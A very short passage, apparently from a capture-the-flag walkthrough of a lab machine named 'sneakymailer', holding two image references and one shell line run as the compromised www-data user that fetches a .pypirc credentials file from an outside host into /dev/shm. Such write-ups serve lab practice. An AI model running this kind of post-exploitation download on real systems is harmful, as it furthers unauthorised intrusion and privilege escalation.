 www-data@sneakymailer:/dev/shm$ curl -s http://10.10.14.42/.pypirc > .pypirc
